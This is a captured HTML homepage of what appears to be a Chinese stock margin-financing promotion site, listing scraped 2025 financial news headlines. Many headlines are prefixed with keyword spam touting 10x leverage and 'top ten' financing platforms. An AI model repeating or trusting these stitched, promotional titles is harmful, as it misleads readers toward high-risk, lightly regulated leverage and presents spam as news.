

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://haitaofan.com/
body_size: 12872
content:
<script src="/user.js"></script><!DOCTYPE html>
<html>
    <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
	<title></title>
	<meta name="keywords" content="">
	<meta name="description" content="">
    <link rel="icon" type="image/png" href="http://haitaofan.com/zb_users/theme/muban006/style/images/favicon.png" sizes="192x192">
    <link rel="icon" type="image/x-icon" href="http://haitaofan.com/zb_users/theme/muban006/style/images/favicon.ico">
    <link rel="stylesheet" href="http://haitaofan.com/zb_users/theme/muban006/style/style/main.css">
    <link rel="stylesheet" href="http://haitaofan.com/zb_users/theme/muban006/style/style/index.css">
    <link rel="stylesheet" href="http://haitaofan.com/zb_users/theme/muban006/style/style/common.css">
    <link rel="stylesheet" href="http://haitaofan.com/zb_users/theme/muban006/style/style/animate.min.css">
    <link rel="stylesheet" href="http://haitaofan.com/zb_users/theme/muban006/style/style/swiper.min.css">
    <link rel="stylesheet" href="http://haitaofan.com/zb_users/theme/muban006/style/style/style.css">

    <script src="http://haitaofan.com/zb_users/theme/muban006/style/js/jquery-1.12.4.min.js"></script>
    <script src="http://haitaofan.com/zb_users/theme/muban006/style/js/infinite-ajax-scroll.min.js"></script>
    <script type="text/javascript">var uipre = "css365jz_"; var anim = "upbit";</script>
    <script src="http://haitaofan.com/zb_users/theme/muban006/style/ui/ui.js"></script>
    <script src="http://haitaofan.com/zb_users/theme/muban006/style/js/wow.min.js"></script>
    <script src="http://haitaofan.com/zb_users/theme/muban006/style/js/common.js"></script>

    <meta property="og:site_name" content="" />
    <meta property="og:title" content="" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="http://haitaofan.com/" />
    <meta property="og:description" content="" />
    <meta property="og:image" content="http://haitaofan.com/zb_users/theme/muban006/style/images/favicon.png" />
    <meta property="og:image:secure_url" content="http://haitaofan.com/zb_users/theme/muban006/style/images/favicon.png" />
    <meta property="og:image:type" content="image/png" />
    <meta property="og:image:width" content="192" />
    <meta property="og:image:height" content="192" />
    <meta property="og:image:alt" content="" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="" />
    <meta name="twitter:title" content="" />
    <meta name="twitter:description" content="" />
<style>.num{display : none;}</style>
</head>    <body>
        <header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://haitaofan.com/" title="">
                <img class="logo" src="http://haitaofan.com/zb_users/theme/muban006/style/images/logo.png" alt="">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li id="nvabar-item-index"><a href="http://haitaofan.com/">首页</a></li><li id="navbar-category-2"><a href="http://haitaofan.com/gupiaopeizhi/">盛达优配平台</a></li><li id="navbar-category-3"><a href="http://haitaofan.com/peizipingtai/">上海股票配资</a></li><li id="navbar-category-4"><a href="http://haitaofan.com/chaogupeizi/">配资专业股票</a></li><li id="navbar-category-5"><a href="http://haitaofan.com/peizikaihu/">线上股票配资</a></li><li id="navbar-category-6"><a href="http://haitaofan.com/shidapeizipingtai/">十大配资平台</a></li>
            </ul>
        </div>
        <form class="form" role="form" name="search" action="http://haitaofan.com/zb_system/cmd.php?act=search"  method="post">
            <div class="serach-box">

                <input type="text" name="q" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="http://haitaofan.com/zb_users/theme/muban006/style/images/serch.png">
                </button>
            </div>
        </form>

        <div class="cebian">
            <img src="http://haitaofan.com/zb_users/theme/muban006/style/images/cebian.png">
        </div>

    </nav>

</header>
            <div class="swiper-container swiper-no-swiping swiper-container-initialized swiper-container-horizontal swiper-container-ios"><div class="swiper-wrapper" style="transform: translate3d(0px, 0px, 0px);"><div class="swiper-slide swiper-slide-active" style="width: 100%;height: auto;"><div class=" swiper-text ani   animated" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s" swiper-animate-style-cache=" " style="visibility: visible;animation-duration:0.5s;-webkit-animation-duration:0.5s;animation-delay:0.3s;-webkit-animation-delay:0.3s;"></div><img src="http://haitaofan.com/zb_users/theme/muban006/style/images/1-25041H21T9.png"></div>
            </div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div><script src="http://haitaofan.com/zb_users/theme/muban006/style/js/jquery-ajax.js"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "http://haitaofan.com/zb_users/theme/muban006/style/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "http://haitaofan.com/zb_users/theme/muban006/style/images/cebian.png")
            start = true
        }

    })
</script>                            <div class="big-box">

            <div class="content-box clearfix">
                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="css365jz_row">
                                <div class="css365jz_col-md8">
                                    <div class="title"> 全球市场快讯 </div>
                                    <div id="kxnews-container" class="kxcontent">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>
                                <div class="css365jz_col-md4">
                                    <div class="title"> 播报 </div>
                                    <div class="bbcontent fadeInUp animated">
                                        <div class="bbnews-list">
                                                                                        <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://haitaofan.com/peizipingtai/9.html" title="如果受益人想纳税，家族信托是否应设限？|界面新闻">如果受益人想纳税，家族信托是否应设限？|界面新闻</a>
                                                    </div>
                                                </div>
                                            </div>
                                                                                        <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://haitaofan.com/peizipingtai/61.html" title="万丰奥威(002085.SZ)：公司拟收购Volocopter GmbH相关资产，交易价格1000万欧元">万丰奥威(002085.SZ)：公司拟收购Volocopter GmbH相关资产，交易价格1000万欧元</a>
                                                    </div>
                                                </div>
                                            </div>
                                                                                        <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://haitaofan.com/peizipingtai/73.html" title="302 Found">302 Found</a>
                                                    </div>
                                                </div>
                                            </div>
                                                                                        <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://haitaofan.com/chaogupeizi/76.html" title="IPO雷达｜预制菜收入增速回落！安井食品赴港上市遭大量中小股东反对">IPO雷达｜预制菜收入增速回落！安井食品赴港上市遭大量中小股东反对</a>
                                                    </div>
                                                </div>
                                            </div>
                                                                                        <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://haitaofan.com/chaogupeizi/77.html" title="中信证券：超预期降息提振市场信心">中信证券：超预期降息提振市场信心</a>
                                                    </div>
                                                </div>
                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- 自定义内容 -->
                    <div class="css365jz_diycontent">
                    </div>

                </div>

                <div class="top-bg">
                    <div class="wrap">
                        <div class="top-big clearfix">
                            <div class="top-middle">
                                                                                <a href="http://haitaofan.com/gupiaopeizhi/281.html" title="配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲"><img src="//img1.jiemian.com/101/original/20250325/174287395430548400.png" alt="配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲"></a>
                        <h2><a href="http://haitaofan.com/gupiaopeizhi/281.html" title="配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲">配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲</a></h2>
                                                    </div>

                            <div class="top-right">
                                <div class="right-one">
                                                                                                            <h2><a href="http://haitaofan.com/peizipingtai/262.html" title="股票:期货品种保证金比例-海洋王上演地天板，8日收获6个涨停，市场追捧是误读么？">股票:期货品种保证金比例-海洋王上演地天板，8日收获6个涨停，市场追捧是误读么？</a></h2>
                                    <p>3月24日，海洋王照明科技股份有限公司（以下简称“海洋王”，002724.SZ）早盘一字跌停，此后股价拉涨，尾盘封涨停板...</p>
                                    <span class="time">03-25</span>
                                                                    </div>
                                                                                <div class="right-li">
                                    <h2><a href=""><span class="li-num">1</span><a href="http://haitaofan.com/gupiaopeizhi/272.html" title="热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启">热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启</a></h2>
                                </div>
                                                                                <div class="right-li">
                                    <h2><a href=""><span class="li-num">2</span><a href="http://haitaofan.com/shidapeizipingtai/280.html" title="配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%">配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%</a></h2>
                                </div>
                                                                                <div class="right-li">
                                    <h2><a href=""><span class="li-num">3</span><a href="http://haitaofan.com/peizipingtai/279.html" title="财经:国投资本股价今天多少钱一股-解码自由现金流：低利率时代的指数投资新选择">财经:国投资本股价今天多少钱一股-解码自由现金流：低利率时代的指数投资新选择</a></h2>
                                </div>
                                                                                <div class="right-li">
                                    <h2><a href=""><span class="li-num">4</span><a href="http://haitaofan.com/peizipingtai/276.html" title="配资:东财期货下载-大连分公司存在三项违规，开源证券被暂停部分业务6个月">配资:东财期货下载-大连分公司存在三项违规，开源证券被暂停部分业务6个月</a></h2>
                                </div>
                                                                                <div class="right-li">
                                    <h2><a href=""><span class="li-num">5</span><a href="http://haitaofan.com/gupiaopeizhi/277.html" title="财经:股票配资价格-IPO雷达｜常年未盈利企业卷土重来，撤回4个月飞骧科技再启辅导备案">财经:股票配资价格-IPO雷达｜常年未盈利企业卷土重来，撤回4个月飞骧科技再启辅导备案</a></h2>
                                </div>
                                                
                            </div>

                        </div>
                    </div>
                </div>

                <div class="wrap">

                    <div class="content-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="头条">头条</span></li>
                                <li><span title="最新">最新</span></li>
                                <li><span title="最热">最热</span></li>
                            </ul>
                        </div>
                        <!-- {jz:field.toptypename/}头条 -->
                        <div class="chapter-num">
                            <ul class="list_con">
                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/peizikaihu/58.html" title="买买买！韩国股民“扫货”中国股票，科技龙头获青睐">买买买！韩国股民“扫货”中国股票，科技龙头获青睐</a></h2>
            <p>界面新闻记者|江怡曼“韩国人开始大量买入中国股票”登上微博热搜。3月10日，截至界面新闻发稿，该词条的阅读量达1.2亿。据央视报道，今年以来...</p>
            <div class="clearfix address">
                <span class="time">日期：03-11</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">26</span>
                    分类：<span>线上股票配资</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/peizikaihu/58.html" title="买买买！韩国股民“扫货”中国股票，科技龙头获青睐"><img src="//img2.jiemian.com/101/original/20250310/174157390219431200.jpg" alt="买买买！韩国股民“扫货”中国股票，科技龙头获青睐"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/chaogupeizi/75.html" title="又见传言强力杀伤，上海机场、白云机场被逼跌停，分析师被逼紧急撇清">又见传言强力杀伤，上海机场、白云机场被逼跌停，分析师被逼紧急撇清</a></h2>
            <p>文丨财联社传闻的重大伤杀力再一次体现，机场航运板块集体大跌。截至午间收盘，上海机场、白云机场双双跌停，南方航空、春秋航空、华夏航空等纷纷跟跌。下...</p>
            <div class="clearfix address">
                <span class="time">日期：03-11</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">27</span>
                    分类：<span>配资专业股票</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/chaogupeizi/75.html" title="又见传言强力杀伤，上海机场、白云机场被逼跌停，分析师被逼紧急撇清"><img src="https://static.moer.cn/O/202308218e28597d3ef14685846555d3f2ec41ad.png?mark=1" alt="又见传言强力杀伤，上海机场、白云机场被逼跌停，分析师被逼紧急撇清"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/peizipingtai/81.html" title="退市预警">退市预警</a></h2>
            <p>1. ST吉药(300108.SZ)：因2023年期末净资产为负值且审计报告被出具无法表示意见，公司股票自2024年4月30日起被实施退市风险警示，若2024年...</p>
            <div class="clearfix address">
                <span class="time">日期：03-11</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">20</span>
                    分类：<span>上海股票配资</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/peizipingtai/81.html" title="退市预警"><img src="http://haitaofan.com/zb_users/theme/muban006/style/images/random_img/6.jpg" alt="退市预警"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/shidapeizipingtai/82.html" title="潘石屹夫妇另类套现：抛售300亿资产、高比例分红派息流向家族信托">潘石屹夫妇另类套现：抛售300亿资产、高比例分红派息流向家族信托</a></h2>
            <p>近期，SOHO中国与黑石集团的交易传闻在市场上发酵。当时消息称SOHO中国有意出售位于北京、上海的核心商业物业，交易对价高达80亿美元（约560亿元人民币），买...</p>
            <div class="clearfix address">
                <span class="time">日期：03-11</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">20</span>
                    分类：<span>十大配资平台</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/shidapeizipingtai/82.html" title="潘石屹夫妇另类套现：抛售300亿资产、高比例分红派息流向家族信托"><img src="//img2.jiemian.com/101/original/20210702/162519631340056200.jpg" alt="潘石屹夫妇另类套现：抛售300亿资产、高比例分红派息流向家族信托"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/peizipingtai/94.html" title="【财富周报】监管叫停理财子公司违规调整产品净值，多只指数基金设立Y份额">【财富周报】监管叫停理财子公司违规调整产品净值，多只指数基金设立Y份额</a></h2>
            <p>实习记者｜王颖记者｜张一诺九部门联合印发重磅文件，明确养老金融发展的阶段性目标12月13日，中国人民银行官网显示，中国人民银行、...</p>
            <div class="clearfix address">
                <span class="time">日期：03-12</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">29</span>
                    分类：<span>上海股票配资</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/peizipingtai/94.html" title="【财富周报】监管叫停理财子公司违规调整产品净值，多只指数基金设立Y份额"><img src="//img1.jiemian.com/101/original/20241215/173423366667408100.png" alt="【财富周报】监管叫停理财子公司违规调整产品净值，多只指数基金设立Y份额"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/shidapeizipingtai/108.html" title="日本30年期国债收益率升至2006年以来最高水平">日本30年期国债收益率升至2006年以来最高水平</a></h2>
            <p>日本30年期国债收益率升至2006年以来最高水平。...</p>
            <div class="clearfix address">
                <span class="time">日期：03-12</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">20</span>
                    分类：<span>十大配资平台</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/shidapeizipingtai/108.html" title="日本30年期国债收益率升至2006年以来最高水平"><img src="http://haitaofan.com/zb_users/theme/muban006/style/images/random_img/9.jpg" alt="日本30年期国债收益率升至2006年以来最高水平"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/gupiaopeizhi/116.html" title="新能源汽车产销延续快速增长态势，新能车ETF(515700)近1周规模增长显著">新能源汽车产销延续快速增长态势，新能车ETF(515700)近1周规模增长显著</a></h2>
            <p>截至2025年3月12日 14:53，中证新能源汽车产业指数(930997)下跌0.81%。成分股方面涨跌互现，宏发股份(600885)领涨6.00%，威迈斯(...</p>
            <div class="clearfix address">
                <span class="time">日期：03-12</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">20</span>
                    分类：<span>盛达优配平台</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/gupiaopeizhi/116.html" title="新能源汽车产销延续快速增长态势，新能车ETF(515700)近1周规模增长显著"><img src="https://ylc-ai-video.oss-cn-shanghai.aliyuncs.com/aiVideo/20250312/4XbYjjireh60_0_cover.png" alt="新能源汽车产销延续快速增长态势，新能车ETF(515700)近1周规模增长显著"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/peizipingtai/123.html" title="股票:十大配资公司-盘前机会前瞻">股票:十大配资公司-盘前机会前瞻</a></h2>
            <p>【三部门：进一步推进新能源城市公交车及动力电池设备更新每辆车平均补贴8万元】3月19日，交通运输部办公厅、国家发展改革委办公厅、财政部办公厅印发《2025年新...</p>
            <div class="clearfix address">
                <span class="time">日期：03-21</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">22</span>
                    分类：<span>上海股票配资</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/peizipingtai/123.html" title="股票:十大配资公司-盘前机会前瞻"><img src="http://haitaofan.com/zb_users/theme/muban006/style/images/random_img/6.jpg" alt="股票:十大配资公司-盘前机会前瞻"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/shidapeizipingtai/127.html" title="热点:期货资管账户是什么意思-解码中国平安2024年报：答卷超预期  双轮驱动定义未来">热点:期货资管账户是什么意思-解码中国平安2024年报：答卷超预期  双轮驱动定义未来</a></h2>
            <p>在今年的两会上，政府工作报告12次提到“医疗”、13次提到“健康”、16次提到“养老。医疗健康关乎亿万百姓福祉，养老亦事关未来社会发展，这三个词，每一个...</p>
            <div class="clearfix address">
                <span class="time">日期：03-21</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">31</span>
                    分类：<span>十大配资平台</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/shidapeizipingtai/127.html" title="热点:期货资管账户是什么意思-解码中国平安2024年报：答卷超预期  双轮驱动定义未来"><img src="http://haitaofan.com/zb_users/theme/muban006/style/images/random_img/8.jpg" alt="热点:期货资管账户是什么意思-解码中国平安2024年报：答卷超预期  双轮驱动定义未来"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/peizipingtai/128.html" title="配资:配资炒股杠杆经验-前沿生物(688221.SH)2024年营收1.29亿元，艾可宁®长效治疗方案获《AIDS》认证">配资:配资炒股杠杆经验-前沿生物(688221.SH)2024年营收1.29亿元，艾可宁®长效治疗方案获《AIDS》认证</a></h2>
            <p>近期，前沿生物艾可宁®长效抗病毒方案迎来新突破。国际权威期刊《AIDS》官网刊登了一篇艾可宁®每4周给药的长效ART方案用于转换治疗的前瞻性、单臂临床研究，显示...</p>
            <div class="clearfix address">
                <span class="time">日期：03-21</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">23</span>
                    分类：<span>上海股票配资</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/peizipingtai/128.html" title="配资:配资炒股杠杆经验-前沿生物(688221.SH)2024年营收1.29亿元，艾可宁®长效治疗方案获《AIDS》认证"><img src="//img1.jiemian.com/101/original/ai/20250321/174254839618664400.png" alt="配资:配资炒股杠杆经验-前沿生物(688221.SH)2024年营收1.29亿元，艾可宁®长效治疗方案获《AIDS》认证"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/gupiaopeizhi/134.html" title="配资:配资炒股的陷阱-新能源公交车及电池更新补贴实施细则公布，平均每辆车补贴8万元">配资:配资炒股的陷阱-新能源公交车及电池更新补贴实施细则公布，平均每辆车补贴8万元</a></h2>
            <p>记者辛圆据交通运输部网站周三发布消息，交通运输部办公厅、国家发展改革委办公厅、财政部办公厅印发《2025年新能源城市公交车及动力电池更新补贴实...</p>
            <div class="clearfix address">
                <span class="time">日期：03-21</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">19</span>
                    分类：<span>盛达优配平台</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/gupiaopeizhi/134.html" title="配资:配资炒股的陷阱-新能源公交车及电池更新补贴实施细则公布，平均每辆车补贴8万元"><img src="//img1.jiemian.com/101/original/20250319/1742373252535300.png" alt="配资:配资炒股的陷阱-新能源公交车及电池更新补贴实施细则公布，平均每辆车补贴8万元"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/gupiaopeizhi/144.html" title="财经:配资头条九 龙 证券o在哪申请-行业库存维持高位、价格下行，2024年平煤股份归母净利润下滑四成">财经:配资头条九 龙 证券o在哪申请-行业库存维持高位、价格下行，2024年平煤股份归母净利润下滑四成</a></h2>
            <p>平顶山天安煤业股份有限公司（以下简称“平煤股份”，601666.SH）发布2024年年度报告，报告期内，公司面临着净利润大幅下滑的挑战，同时研发费用显著增长。...</p>
            <div class="clearfix address">
                <span class="time">日期：03-21</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">19</span>
                    分类：<span>盛达优配平台</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/gupiaopeizhi/144.html" title="财经:配资头条九 龙 证券o在哪申请-行业库存维持高位、价格下行，2024年平煤股份归母净利润下滑四成"><img src="//img2.jiemian.com/101/original/20250321/174255657960211500.jpg" alt="财经:配资头条九 龙 证券o在哪申请-行业库存维持高位、价格下行，2024年平煤股份归母净利润下滑四成"></a>
        </div>
    </div>
</li>                                                    <a class="moreBtn">文章已加载完成</a>
                            </ul>

                        </div>

                        <!-- {jz:field.toptypename/}最新 -->
                        <div class="chapter-num">
                            <ul>
                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/peizikaihu/754.html" title="股票配资十大公司:股票配资在哪里配-美国与日本的关税谈判突生变数！特朗普重大警告！">股票配资十大公司:股票配资在哪里配-美国与日本的关税谈判突生变数！特朗普重大警告！</a></h2>
            <p>...</p>
            <div class="clearfix address">
                <span class="time">日期：07-01</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">16</span>
                    分类：<span>线上股票配资</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/peizikaihu/754.html" title="股票配资十大公司:股票配资在哪里配-美国与日本的关税谈判突生变数！特朗普重大警告！"><img src="http://haitaofan.com/zb_users/theme/muban006/style/images/random_img/7.jpg" alt="股票配资十大公司:股票配资在哪里配-美国与日本的关税谈判突生变数！特朗普重大警告！"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/peizipingtai/753.html" title="深圳知名的配资公司:股票如何10倍杠杆-东方财富财经早餐 7月1日周二">深圳知名的配资公司:股票如何10倍杠杆-东方财富财经早餐 7月1日周二</a></h2>
            <p>　　每日精选　　政治局会议：　　中共中央政治局6月30日召开会议，审议《党中央决策议事协调机构工作条例》。中共中央总书记习近平主持会议。会议指出，设立党中央决策...</p>
            <div class="clearfix address">
                <span class="time">日期：07-01</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">17</span>
                    分类：<span>上海股票配资</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/peizipingtai/753.html" title="深圳知名的配资公司:股票如何10倍杠杆-东方财富财经早餐 7月1日周二"><img src="http://haitaofan.com/zb_users/theme/muban006/style/images/random_img/1.jpg" alt="深圳知名的配资公司:股票如何10倍杠杆-东方财富财经早餐 7月1日周二"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/peizikaihu/752.html" title="证券开户佣金最低排名:股票加杠杆公司-小摩“五大多空推演”：美股创新高的脚步不会停下？">证券开户佣金最低排名:股票加杠杆公司-小摩“五大多空推演”：美股创新高的脚步不会停下？</a></h2>
            <p>...</p>
            <div class="clearfix address">
                <span class="time">日期：07-01</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">19</span>
                    分类：<span>线上股票配资</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/peizikaihu/752.html" title="证券开户佣金最低排名:股票加杠杆公司-小摩“五大多空推演”：美股创新高的脚步不会停下？"><img src="http://haitaofan.com/zb_users/theme/muban006/style/images/random_img/4.jpg" alt="证券开户佣金最低排名:股票加杠杆公司-小摩“五大多空推演”：美股创新高的脚步不会停下？"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

            <h2 class="title"><a href="http://haitaofan.com/shidapeizipingtai/751.html" title="股票如何10倍杠杆:配资专业门户登录入口-AI医疗重磅！华为+瑞金医院宣布 开源核心模型 概念股曝光">股票如何10倍杠杆:配资专业门户登录入口-AI医疗重磅！华为+瑞金医院宣布 开源核心模型 概念股曝光</a></h2>
            <p>　　6月以来，AI医疗相关事件重磅不断。　　6月30日，上海瑞金医院携手华为开源了RuiPath病理模型中核心的视觉基础模型，该模型涵盖肺癌、结直肠癌等7大高发...</p>
            <div class="clearfix address">
                <span class="time">日期：07-01</span>

                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">20</span>
                    分类：<span>十大配资平台</span>
                </div>
                            </div>

        </div>
        <div class="left-img">
            <a href="http://haitaofan.com/shidapeizipingtai/751.html" title="股票如何10倍杠杆:配资专业门户登录入口-AI医疗重磅！华为+瑞金医院宣布 开源核心模型 概念股曝光"><img src="http://haitaofan.com/zb_users/theme/muban006/style/images/random_img/2.jpg" alt="股票如何10倍杠杆:配资专业门户登录入口-AI医疗重磅！华为+瑞金医院宣布 开源核心模型 概念股曝光"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">

        <div class="list-right">

